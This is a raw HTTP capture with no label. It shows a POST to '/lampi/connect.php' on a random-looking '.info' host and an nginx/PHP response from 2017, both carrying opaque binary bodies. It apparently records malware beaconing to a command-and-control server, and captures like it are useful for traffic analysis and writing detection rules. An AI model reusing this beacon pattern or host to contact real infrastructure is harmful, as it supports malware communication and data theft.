 POST /lampi/connect.php?a=1 HTTP/1.1
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 5.1; Trident/6.0)
Host: hjbkjbhkjhbkjhl.info
Content-Length: 74
Cache-Control: no-cache
Cookie: PHPSESSID=11plkfg7k7jtkfcng1sukeqp05
9.aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa9B...{{.....
...
..
....{.
}.z|....
x.D9HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 27 Aug 2017 20:46:05 GMT
Content-Type: text/html; charset=windows-1251
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-
check=0
Pragma: no-cache
1ec4
8)..`1...../..o.X5...r..L:
...N..0.ka{.. .:........=..L."W..9..)..k....+.[......[........
1'........].d.@Z.@.1%..d.......p...........8.......n..e...O...n..k...
.{Y4t.9Q.c...a....Z..g.$"......@.8.....F.../...n^.@#q2.....J......g..
1.opd.....h.G...%3&.......zf.Q.V.O.....>..........